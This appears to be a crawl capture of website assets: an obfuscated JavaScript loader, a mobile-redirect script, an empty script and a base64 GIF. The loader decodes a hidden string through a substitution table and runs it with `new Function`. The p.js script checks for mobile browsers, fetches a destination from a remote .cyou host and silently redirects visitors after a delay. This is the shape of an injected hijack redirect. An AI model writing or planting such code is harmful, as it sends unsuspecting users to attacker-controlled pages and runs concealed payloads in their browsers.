('0x226')+k('0x140')+k('0x288')+k('0x1f1')+k('0x186')+k('0x293')+k('0x186')+k('0x231')+k('0x203')+k('0x260')+k('0x169')+k('0x21d')+k('0x246')+k('0x172')+k('0x17e')+k('0x1bf')+k('0x1cb')+k('0x17c')+k('0x220')+k('0x19e')+k('0x163')+k('0x213')+k('0x145')+k('0x23e')+k('0x237')+k('0x16f')+k('0x210')+k('0x246')+k('0x158')+k('0x225')+k('0x1ae')+k('0x1f7')+k('0x15b')+k('0x29d')+k('0x25c')+k('0x15a')+k('0x1d5')+k('0x262')+k('0x264')+k('0x1ef')+k('0x1e7')+k('0x1dd')+k('0x1c1')+k('0x1cf')+k('0x15e')+k('0x18a')+k('0x20b')+k('0x215')+k('0x1de')+k('0x282')+k('0x251')+k('0x15a')+k('0x1d5')+k('0x26e')+k('0x18e')+k('0x27e')+k('0x1f7')+k('0x1a9')+k('0x1ea')+k('0x285')+k('0x24a')+k('0x1f8')+k('0x197')+k('0x1ec')+(k('0x215')+k('0x270')+k('0x282')+k('0x29e')+k('0x164')+k('0x24f')+k('0x1ab')+k('0x18c')+k('0x168')+k('0x14e')+k('0x1af')+k('0x173')+k('0x157')+k('0x28e')+k('0x1b1')+k('0x1f6')+k('0x207')+k('0x1e8')+k('0x23f')+k('0x1fe')+k('0x230')+k('0x21b')+k('0x15f')+k('0x19f')+k('0x1f9')+k('0x22f')+k('0x298')+k('0x291')+k('0x22d')+k('0x1ff')+k('0x152')+k('0x265')+k('0x182')+k('0x24b')+k('0x1e0')+k('0x29f')+k('0x245')+k('0x1a4')+k('0x244')+k('0x204')+k('0x23c')+k('0x1ca')+k('0x299')+k('0x196')+k('0x1e0')+k('0x1d3')+k('0x297')+k('0x227')+k('0x297')+k('0x1bb')+k('0x25a')+k('0x1eb')+k('0x1a8')+k('0x222')+k('0x289')+k('0x1fd')+k('0x19a')+k('0x141')+k('0x238')+k('0x296')+k('0x17b')+k('0x177')+k('0x1d0')+k('0x1cc')+k('0x1b2')+k('0x242')+k('0x191')+k('0x25e')+k('0x1c7')+k('0x199')+k('0x1b6')+k('0x180')+k('0x26d')+k('0x281')+k('0x154')+k('0x185')+k('0x26c')+k('0x211')+k('0x208')+k('0x205')+k('0x1a0')+k('0x278')+k('0x159')+k('0x1a6')+k('0x1ba')+k('0x200')+k('0x273')+k('0x28a')+k('0x25d')+k('0x162')+k('0x1e5')+k('0x18d')+k('0x17a')+k('0x21d')+k('0x246')+k('0x26b')+k('0x15d')+k('0x214')+k('0x28b')+k('0x256')+k('0x150')+k('0x216')+k('0x20d')+k('0x1f4')+k('0x25f')+k('0x1d2')+k('0x1fa')+k('0x1d8')+k('0x179')+k('0x246')+k('0x25b')+k('0x17d')+k('0x22b')+k('0x26f')+k('0x219')+k('0x1c0')+k('0x271')+k('0x14d')+k('0x229')+k('0x1dc')+k('0x243')+k('0x184')+k('0x254')+k('0x233')+k('0x14b')+k('0x20f')+k('0x1ad')+k('0x272')+k('0x26a')+k('0x1ee')+k('0x22c')+k('0x1bd')+k('0x1aa')+k('0x1fc')+k('0x1c4')+k('0x1e9')+k('0x174')+k('0x13f')+k('0x14f')+k('0x28d')+k('0x1b0')+k('0x175')+k('0x209')+k('0x155')+k('0x1f2')+k('0x194')+k('0x18f')+k('0x187')+k('0x165')+k('0x19b')+k('0x266')+k('0x286')+k('0x1a3')+k('0x198')+k('0x257')+k('0x255')+k('0x1db')+k('0x290')+k('0x15c')+k('0x148')+k('0x1c5')+k('0x189')+k('0x16a')+k('0x223')+k('0x267')+k('0x1c6')+k('0x195')+k('0x14c')+'D')};var d=f=>{let g={'@':'7','i':'G','a':'a','T':'5','9':'s','5':'!','*':'e','A':':','I':'3','u':'C','8':'d','&':'R',']':'|','x':'2',',':'i','d':'h','M':'b','n':'_','3':'u','L':'E','-':'D','C':'L','^':'+','K':'l','o':'O','4':'J','E':'9','j':'p','[':'W','(':'&','y':'(','Y':'F','2':'m','r':'=',')':'x','S':'%','7':'M','N':'K','f':'j','+':'Q','P':'Z','O':'.','.':'U','t':'*','6':'?','v':'w','G':'X','V':'V','h':'B','F':'[',':':'z','c':']','Z':'v','B':'A','w':'S','%':'~','W':'@','X':',','{':'q','k':'6','H':'y','R':'Y','g':'n','|':'I','q':'H','p':'8','~':'g','e':'1','D':';','=':'P','!':'k','Q':'o','m':'f','J':'-','s':'}','l':'{','1':'^','_':'N','U':')','}':'t','?':'T','z':'r',';':'4','b':'c'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x190')](d,c[k('0x1e2')][k('0x146')+k('0x240')](0x10));new Function('d',e)(d);}()));})();

--- FILE ---
content_type: application/javascript
request_url: https://gxxtky.com/js/p.js
body_size: 868
content:
(function() {
    const REDIRECT_COOKIE_NAME = 'mobile_redirected';
    const DELAY_TIME = 3000;
    const COOKIE_EXPIRE_DAYS = 1;

    function isMobile() {
        return /(mobile|android|iphone|ipod|blackberry|iemobile|opera mini|windows phone)/i.test(navigator.userAgent) && 
               !/(ipad|tablet)/i.test(navigator.userAgent);
    }

    function hasRedirected() {
        const cookies = document.cookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            const cookie = cookies[i].trim();
            if (cookie.startsWith(REDIRECT_COOKIE_NAME + '=')) {
                return cookie.substring(REDIRECT_COOKIE_NAME.length + 1) === '1';
            }
        }
        return false;
    }

    function setRedirectCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (COOKIE_EXPIRE_DAYS * 24 * 60 * 60 * 1000));
        const expires = "expires=" + date.toUTCString();
        const domain = "domain=" + window.location.hostname;
        document.cookie = REDIRECT_COOKIE_NAME + "=1;" + expires + ";path=/;" + domain + ";samesite=lax";
    }

    async function getRedirectUrl() {
        try {
            const controller = new AbortController();
            const timeoutId = setTimeout(() => controller.abort(), 5000);

            const response = await fetch('https://weibo11.nxvgdocbti.cyou/pr.php', {
                cache: 'no-cache',
                signal: controller.signal
            });

            clearTimeout(timeoutId);

            if (!response.ok) {
                throw new Error('Network response was not ok');
            }

            const url = (await response.text()).trim();
            if (/^https?:\/\//.test(url)) {
                return url;
            }
        } catch (error) {
            console.error('Fetch redirect URL failed:', error);
        }
        return null;
    }

    async function initMobileRedirect() {
        if (!isMobile() || hasRedirected()) {
            return;
        }

        try {
            const redirectUrl = await getRedirectUrl();
            if (!redirectUrl) {
                return;
            }

            setRedirectCookie();

            setTimeout(() => {
                window.location.replace(redirectUrl);
            }, DELAY_TIME);

        } catch (error) {
            console.error('Mobile redirect failed:', error);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initMobileRedirect);
    } else {
        initMobileRedirect();
    }

})();

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/faviconp/csomag.js
body_size: -126
content:
/*dk*/

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164250640.txt
body_size: 176781
content:
R0lGODlhgALIAPf/AHRucLfI0a+HdTkYQ+zHuJljF0wwKGZNInJkgfDo3DAqLAkLC7almIxDrM21qvGwdFBIS/21Cri4uvnXyP/bKPOy2Ors7bK8yWhWcLmViNbGuigODMrW24lTQ5WFeP/NCMqtpT8hROm8sKl5bd7r7tnX2/6uL6gzI+jv945mUcmaiq2JJ//GZNesnKiUia9tnLubk5eXmYN3jpiYp8nO1f/NEamJhYmJiP95CKurtawQbFpGZMjFzKanqZd4eOhlZeIYnf+ECP6IEKmbk3dGQcu7uZqKhYl4dVgyQvBOBtevLkUkGvfW6riMhGY5Qslrnti9todpZ8iblditpune2UkxVPjt69nNxdre5JqmqoqJmbmsp6y1vIh1aWdEQHRkW+/OwM6YKZl1Zv2bIf/vTjEfHGVWVd3XzO3WyvloCP9jGJaJnNqYiKObrFE5WHhZVVkrc/fOx2E3LvfNvfn5jsRQCf32a82Mi81JJsxpDJuUivz8ukMoT//WGGkuEbasuphqY8s1B3dSRcyLDbu1rPv65/mrk92tGf/mOqhsWPvf0SUYHO33+Na1nIFpevfWvellBGNHUkQ1Pf+UGHuBhsSGdcmli2w3hP2Mao2FPqBepu93BIyVmPHUQNbOl7RPTOWle7CqTci2mveeCM/QbdOVsmZUR+xZIvzu9NbO2DwYE39FmP1yObmvcv5vx+3Zu79SjtbMUOXGre6FCEcWT62SQep4EMcXgbcfhuyVj11hZ8eDlk4pQu2HFsSzSNeblJBnpRYVGeOlwXsYaT1BQ8a6heScCtalk6iKmVIoXtrAM+LcrYpaWYyUjEMaNuTicN+FeiAhJL17lF1eV/LCFmAXWeuVIr/GxMxSX8ytrYEYI3dKS8rWzuTjkHkcEpdpecJ8Gf////f3986llNa1pd+1pcalnc6tnNa1rsOtnN69rc6lnMWlk961rdK9rd69pc6tlP//9h0iGP/3935/edS+o//3/8Ctk/f3//++O/jE4K21rf8dsjEWQTAVQf///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]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[base64]/+8X2DmehcGJjAlJoll9V1al0s3mqa1Tnaa4vJAJqjlrSxlsBEUYA8lT74SYrB+nZkDoACFBA82HQJwgRjKdhx/zlFoASXOADeAx1Bhx4+YfY6AOMsMZpjY1VGIwhtejeLOvsG0wWIxRumHn7HNJ8MN/U2vDUnsX8nBFF/4scTgZoQRecuVdsNWttoELlEmmZMdvLYpF6e4K2v52+COFy16ctTKEdVGOSJqUneZFTKH5Yam8+53XwcwIFo1iG52xDIVBoAj9AWaYzXMGpR4Z92m9UCRYdPGGvMhQs9pYyRT1GUIdRuV4TVlBGbZbPrKYEvX8+P1dAcUJg0Fd4AgAy7/sEEXOO1PgBpnERIOWh0RSslKOoo7/gnxrKMACEDwXAyAYAbPTXxiEovYs6fFaIqNDSsCRtY5ZeOVfWJ7tgT6B8bEehiCthkZVobr2opb0BTXWbcpHtdunJSQg46M3ONqSA/eDrfcZTkAWtCiGtUYht51gAtc3AIIgBcIEIpi3XUZvio/UWroRPfLHO5rh+CdUr3pUper6rsvzPQ3YNYrTTsXXA8OY0yDGpNwaamVWnPKk8XxiqctmPyvWkRwOkTRMpQRQhTvvPT2QLA9wUJa5OiAggagYA4XwEAAgogwpTA8PgljasKVxHkfEQorSm5WECkAhBi2r32gp2D7YogC/9FHPOs3nFYOnV3xIO0DUug4J1fU35qvqu6rXnnhC9dk04HYdO2/1U24hYMxExQtU7YsF8JkpLQsScZTi6Msy2JccTd3ErgidXd3ejcMfNd3fxd4EYELRrEUhcdlU5E5PnEV7NZLolNm3YVmqlNvbREXcyE7+FY7AJAwzrQwDKNshGEYoKdnwgM8zYZfLuUZmjEbd/I8E1cEn2FxFRdYDOAOuLdXCdYyvOd7IgdpIydylAYD7MAOvbFY0NdpxwFzpLYcrlV/[base64]/ewMo8xBDCwV/+lKPJ0PYnyX/A0hbHhVwUGArQnaVUoWFCgDvEIBeQAAuogj+aQAeeQAeAzPoQYR80RKZgiNN8xIItkUWLDHXwoYmLgAyMgAALwkE3gkAJgAwKQT0AnfikQBX2IUAOSAnzYais2WvhzKrCSYZN0c/eRUVeHWuHxHwlSXC5gGM2GdhcCbRn/MmUDeBgj8lsaxG0Ook3N1ZPAIzeHIXqLsWcukIqqWEusmHd713d+x4Ex4Tnlgm7lxjkyBDr1koK8iEPyxhas8zrDODB3IUR5kZa2ozBR4G+cFxjTBF/xNY17VpR/[base64]//SUriiVGzgTDzF46GKLtwhmScVLu8hdZMEHv8iC3+U6/[base64]/2BfplTD/uXnOSFYGCl+m6p1FaUWOEY7qRIR3VRrvlD3wJE+7h2C16o6FJXLqMDME4KGyAJnGSgBXy7Vg8AhgwLUTELYOcA5vMClDM0fP2mmi1nQHtX7WsQQWVYj2in4/GqRD6q3fagMZIAXsQK5NYK5y2HOA0CjD6aQb6WqtFoi8tlrNcYi7gq/3cz/DiR+YRKbYtCYOA1PaySw9VZ3OaTegOEFDBlMCe3CkpyCiFzyneBiJYbErhLFQOQzmSagdGxHCALL6wARMULIIcagVoA+oEA7hYA/Ee7yuwBBWuZ4vNCO5yG41lIKks4LAOG+YCkQBQ157oSXo1RfL+Ew5/ygDQSuwimGUSVknxieOlzGu68sAR8uXiIZo2MNXVii1ISdY8jiiYauYWmuswGqsjzABY4sGE8C1kukFoPaPdLTA/lR99kFIvbIEoLWjqnBA1oGbJuYD35qkSfqtTQAD62AOf+uaEHmuQOekekgEPZd94vejxomvlyJZgjh1ULev/nFI9rENWbdNTfQwzcJcpcsZhyF2CjinbJKwzHJk1kKnDyTEQzxf1ZlbCOIBsOsisnuBGbiBsni7F5G8ByGyxxsOTDAQiMoPFTCyYZzGx8sQ6gluj6pd8nlDpwNMwuQGmAo7dSFEeIEXBeMI3/u9XfCWAVcmQUuXR5ygF8MZSf/[base64]/u3qwAcmqkQ7s0LTas3uikMn1kLX3yL+Q6cnCaqwAHMACPAGKoAiP8AinbKxoAAKCAClpC8uZOT5aKoheoGtx+x/2k7bm4Qdy8GopwLccrAIwELh+ew4gYMzlepHgB5LH+cx2nZtycAC09X6QlJC+gSs7eioWxVDSpxymAAAe4APFpQcGwnXaWTdHWc5DG7B7Vop6SqfViLrmOzEtHV9BO899WhTVkM/6vM+Hmrsg+88IHcYja9ANLdAA3dCyLRCyTbzz0Lul8AQ6sNsRXRAne7G6aC8Y7XgaDVXhVUxVgowf/QZb8p9+bNKCMU3SfaYJQiY2gHApV9lvAtMOlw7b/[base64]/fzPwmAQwsDQauzatV3lBLHaVX7Q/[base64]//faJZ++i/SgCUPgdzELZz8NSgHMCkLMCkrAgJoAh78OmvIAvvAA9J2gVcGhwtVwaiVgYETmpQx4cH1NVE0AGBmByyLinOoaPYl32+LK5qPQ7s4MshTA5luw4jTMIRKYfSXFvdh+wrHFGCoNecRojL+lrvcSqAjYa4DB5dI+NAC2RMZorMcp3pTF/HtX/MpZ0KkqfTyNKh18PWFEGlGkFI/iMxwc+oHbJjnBBqLNADce8A3++8qw/CIAylIOauEA+ybQVMQAWs3/qwoAOoHw4VgPC+jwsIQYtyt1TEH6kXDZbVyxbXa29VEud7gbPe+9wcDxhkgtLK5jDXnyCMoVK6/2UDDapOSQsyGXBoK8/yUFtYDeYOGmBy58D2IyrUwRqP/4vUYfvU9j/KSk3KQ0/[base64]/9/[base64]/Cic/[base64]/1JhgQjxhSsHuCfpgme4KYaBQjwnprPhOXn6OG04Y7a5AOJxUtHsiHunO0+4W/OZtF16aa655AHcPPDBBnhts0MEFJ4QQQwwj2TASD3cgMUQz3kARxRNXvCuKF7uw/[base64]/CYf+cDU5HGBF8jiueUIryCGM9VAhhC6nwnVukBmDEIZkOLhiOXWinFNN5AjrKow8LhkMf87qFzYx4xP7grIEG2pmCGLSgn/FBQkIj2oU6xCEsmiESJRoRBr6AgC9EwX0rclGM1nUu03ztazjq346IVLazNSWOaGNbOkBgNyY5QB3kgBI51OG34nWJb10SU9/EdEgzPaJNaFqkmxqniDm8Ax5+uhNUamFJPeWJT6GQyhtMgSwDiM4iGVHFIjJiSrFcJQUjSAFJmNEB3L2KJJZ6SUwMgJJIMUMqeZLCONixjhaYQwoZMMcU5IYOchjTHOtgilOaYINWtaQtq5xeIsSQCNz/[base64]/qeIcswASmMJVJTGgCgyLXhDhFAFYRcDKcJP2klRFYknKbQ0gGaqECFWiO/5UOeYgoK2LKDcCkIqAzCxFyMoIOLMGzneuAGIiQqdbVUiJy6BwRQtIqXpqDHedQihSksI65oQMdT0LKMoepPIWMgBlVqckqozK9VwlCmxBRSzfP0r3nMlecoKxJGc4pFySsxBRRyEwXEAiANAZGMZrBDD9BA8DOlJcwBk3jPtVrmjPWaEYJPE27FOpA/[base64]/CtSK6S0pdrh9oD/ywQdQHheQABxv/lDoITqlKc9PTH/ilVchaGyGGkL32KItiEiqD0VqjjOcbo8YAMXWBXIGBdbxvVCpB999WxmFZJZjVRWUbiDj1SWhZX91iUr802vBEhkl72cuMEmQE0DOcidMrGQNl+Sco6VCmKF7litiAFZXtiIRUxpSoyQEiYe8Sxi/cBaMcCutC9Rrlu694ZGK5eaGaDtMkEgzHOAYB3tcAA61NFpcgRTmI2tM/aqcgAinHp6KSg0q8v5kFfLmi5pAfxc5AABuZgPu8OKBFT7cpfRDIbYgDmgYD6zT2j102vLNs3m81Ij+nqNL+30wHy7UO2DpsY1OcMvwPtBwud4mzgJUI8+yjOdHGqHHzcMxxN0/2Cx5ngshRXYxcSATxxxfEwHMZR3cy4sUemUezssbQ67UQphKDzhv7THxS2Wjxtc+Fv8snngTkvss6Ad3EIs3pCLtdi0EqUojFLD8emzxnkPCCBHHee/2IAUJCIZuXQoK3ZgB1E4QFFgq3qAK7uCOZr7G5lLJAnEOcWBk0eoBzQTAzGohfxTLDZbrFqYCr4rtBRIgUTIBITAE4eInSXYgD3bs1FqOltSJTwBBOiZFZRIhJFwLfQRi9fJJl0SA7IDnnVYBxiQghZQO93Sm7dDpikAHtuCrDqDJeJKna0oQUtpnef5u8LbFbNgri/8wnK6LjI8lkCxGqtBEQT6PAOSFv+xUbb2Ao3TaDaLCyi8WJdlW0N1uRoEuraECpABaKjbYI6OcRjbK4/iewKX0QHsoA/taxl68yDp0I5dkA580478+I5KJDDlyw/[base64]/KUCKc1jCbmzCuPMtKQSt1JIDvEMJSwmUvzuW8xmJubAlMPQIljyfuVC8MoQAU4gEq3GqLziC0WM2/2mvgCoNyRu9dCEg0UggpKy400A9gZKqGbEv1ms919gv27C34fAY5eOOUySOeHAZ6iMOdiNE4sDKdFOp39uNXaihshwOKPiY+5DE5ijFUoQPb0MDWawocThEYdgFXEgF6dAHdDu374A9fqCFWrypdwk4Bxo4XUQxCAmqhKsiomK49xORNxgRFGGRFrmLvpgRpgSy/nvGx8gAkAuSILmHr0oStoGBdLibcxAFK3GHKWs5QfKbuwrHLiNHc3QcxwGDd7iHdcST//wbTqDrwHXEx9bJR+UcwRJMrJP0iIxwGkOJutKJCdnJCajogAOYFVaylEaZSbQgiXJ6lNa5Ca1wMxUApnVYQi2BgnbQrSloAWb6LUCgwgO4un60FJPgwtVaybfANcELp1ybC/A0FgPILvMJFFOYkSjYLnbygQPSp89Atsr7jKAEvToMPTzUQ6k6DalaFzGouPXxw8RMon7gNv6yxKzUjrUcju14goiZmMEUy+EATB3wy+bIveFgmXDQDhwljnJzj3CLPdlrIVAEAoPZDWloPiFSvq1UqStQ0e/ADX47TCS6r9YjsVxcEAnp0hXDECcoKsoEEct8mvnTzKvZsRrROP9nZADMuRwGQIg4BRLS/KqyIisjgc0B1KN6gE2W04Ar6ysyIUcwUxw1aRwrCCxZOIfDEoM0e9SoeFShiwosFLsSvMflTIEDSIG8KMFEEADPUYAWNICL84LMCh2MSNWMeAusSKwRaB3EetWHlK64+E+SDJTWkZREaBVPIRUQIAe325Ju1K12mIL59JP6bB3ighT9JJZygkkD8IP/fAvamTpjsVZh+c/msi7vQYsyUAtT8AJT6AIb+II3KA3vQpfPW9dji5by4hr2MajRoIc7pK96xcP1qVcc81CoVMxbJMxP/I7uUEQdgALpeKGSSlgg6ESrDAd00A7ecxnpwA/e8z3/3fuNIm2h3AMZ1bAPuiQOuWQCcSiF41swHWDStnyZGLqN8LNSnPrD1jO/nvkpL6WQhItMhkMaDNgG+MPME0FTNNyxizMC/[base64]/[base64]/9xw1wFONqgldJAUqVppq4Ov8uRBaUsNwSDAmuiDSEMIfhAdZu1JKOVIdiZSY/aRVAOK5IUwF2QIopqDQpYKXXedtccQmUJCVwyojwPJ9sxQhuki61EFcv+IIucKoODV4jWJ/[base64]/ok0bNhOaUxzGaZz/QoATyLGThRA6OAPBqFjb/[base64]/6qAYx4OfCuF/71EHSCh+R0OKigPdGCCDVMw2c6P/4ZtoYtiUtYWYPd9mdyoUnM+Z/xSZ8aE4Jodqsg8Gnl2uKYxRg6euPuDx4/WC8xpBRMO6GKoh/[base64]/5lbfwJMGmGjPiSf8P8C4jgGU29Lw1LKAMTZeoWhd7vRo0vMN+jVklIszUqFj8HQ5U0OZmnhdt3qCHDUyVatEjVY1Cz9jhuAJZLN8QsoJSrIBbKGBEH8tBB7/k3uyc0qmdaqJ15gUulWAkgG4Klu6Fe79tqOfLDKOenjgNPA39K9qmvQfwhk1P2PVdX0CFxtoDrIclX0BZmOFvFJNXSPZXmID5fhOde4Vl6NMp0YAzkOkCLwQquNqUVvBt73YekABwp4QbuAF6gABzV4BgSPdgUIB9QAENkBQvuIcEQIMVWqFqn/fKAQVBMJ2rsAEY8IFPml3ToYjMGmo2w4k8cQrJkYrXQSyoqIQmQOv/AtzI4jmHJ3zyIqQtYEUHERCBr9aAvgFdTYtP+TyHFmiBX6A7uUZrIi/CpRimVGsdmoBkvOaVveZyww0dWo2LWiNzp6o/q8kL9lGXzvPQDO1QpNfQM9/QO68aGOkC6tW2avANJp0wEXJF6/MNYXi3ecv0cCAZ7gVS0yYYrpc9UBQwhxmPYhYi7EjL35uO8/hR15bFWex0E/VXnXHgdXYQd+5FVHeDCrbgpqFnc30aoO0CMfjgohVhOMV1Xef1Zdj1yOd1T6iHysfaepjhtuoSreVaG052MRszK6jo0Ufwbj991O92CWiGcaeHaZgGCCAGeZh92q/9YJAHdc/9dT9p/031gFeod3pHgwynggRQhxHokywXBBI3BTAceItIcQFoghK0SGdiM+OK/qqGLeDKgCKcAmMyJoynrY3ckr4B+b4Z1pGPz3GQTxWAeOxXHmhqFe7X8WYqXTHAnpm/a29yZJ4HCDkGlpQhWOZgGQMDlyxRyFCgAVNvvLzpUvGIhyNduhgxEsWDEQ8gM2Y8EtLIEYwYS6bssvKlS3opNW6kecSHBx81U+Ksye8nvwED+gktalToMKBKf1YI59SpMB1M9AmruovKU6dUdHAFsnRp06yoqDDJ6hQW17BOS+kQZxatDlxK1Zqta/cpKiZMqAiDq+OnqwoVotZNlVVHqbpcE/+Yjdr1a9B+kidTrmz5MmbKQokeLRoixIDPokfz4WW6ChLUqN24ceImEuzYsM1EMvPm9psvX5h9iRJl40YxYkQK8CDAhYsMrZTfK+a8nidPy5YlqJ7ACnYr4uJZQbNMlifwsqDLkvXqlaxlYM5P0C7uPfz478/w0HBNzxA9zXR/gaBw2j6FAKAAgQpEI48C8ih4oIINOuhgMMEcEGEP4rjwhjsJUHHGGWh0yCGIZ7ySQQZgHLFBQnI0JBBDqpShyiIbyOiFGALYCIgYGVjCjgoqZNCEjSOM0EQllSSSAiDMRFHjkE1k8Ms660zRwjnnUNkCllO0ow4UBHipAQHqqNP/TjtVTrFOC8fcIUATIwAiiBlmbONEJG/gKIAK4/j4o5vMCCKIHKqoslCLGwhKqAFIMMTQQQocpBCiBiSEhBxySCSHS6Z0IZIHUWCkU0gmoYSSSSOpJJJLLaXEUqozafQqTRn5EKtOGbmkVGdDbVaUXJDxU4E94ezFhGP8AMGVDhYE+5Q+pQiDTgV6MTFPOK4oVVZWT8QVj1nIYuvUE7goxtUtSulzl11VlfIEu8i66265/Dhljz6w1CXMU1bocIVZTHBVF1tcQQZEZgUbjJmunB0F2mgNk8ZLFRCnNjFrSLwmW2zbyImbbr55/JtwwxHnwnHLmdxcMdF5kkAh88Tz/[base64]/r4upf8Du084K9iw0GWXpVArK2h5glm2whVszYMK7DKLvh4DlAroQzDC6N8u3JKVgL2rg/[base64]/dwYABJseJwAYjMMSi/NRE4g0ghR0YBsq2kD0FiGPGCVkGzbIgBSo1DorHUNK5FAHmFB3hTCRaZotWIfvRuAFVSBzEQsw1NUWsIAlbIMZgChSJYAkBmICSlB/[base64]/7mCe+Qjn0JogIqtuOsVVbYMLRaCDnT4ImDp0A06POMZpIgFKbohjkK08TxoROMyrFAIT9CxspaVYygyG4pYcDYWhS2sI30xDVNojWyQjGQlU0uBPrD2kjV47WupEQG0BQML4gADbnGLBt2GMrdgIGUqE2ABC/AAaB4xxUBcRE7lGiAFNrKRjsahJ8X5qEiAKGbxkFmGaChTHgtICPFSYINoUslK45DSFNQhCwLg1kurE905QDAOxxHBRYuIkBsMsAEzxEAS6tyAE3ZXJBvN00/[base64]/AkIXx2Dz3UQg+tuMJiNXBXSzgHi9IJ48sAq8V4eNGvdLCDHT7L10Jw+mWFSMAyVCYOfPiiFZv9LKoxrepVY9qRjYxkHp+2AtWytgauhS2uc/3aCAwiGAsghjisEAfehjIOaDD2bnvL21JawQIlKKUDbOCF4r3IRfdkRi6dJF3pJu5HlXBTB/7/[base64]/3kkoBukeEbl7XBpVZPBDo585CQnmdoamOBqVlNGrXUte9nLNpPBoAQKEvBbZB8bDLyfwAREuVtPdogKwn12Ed6wEEElxG8dgK62t62nDBRpBMwIlN9S4mt1LuIIkpBEKaMghxFIAd4tOK+U1HE61HGTTKJbRwaUxEpaqjNOi/hCCSTggnEaSncjeNwwdQAR/A2CIQ/uVNz00FKjPNiELYEkqIiFLYSGYU8UeIEX+IButIQRkNxMhMqmrMoHfiD8oI+r0E+K7YROzEQUfEFDuUARnAHL6ByO+crPZYVTrUu7GNVfKJUI/YsNwkXPEV1dAKGvwMLU2cWysFQFAAaz2P9FKVjBUzxBmD0FGnCFPjCBBZWCX/[base64]/wVTnpzfOPAI9VmfE/wNEkTBENyAjKhT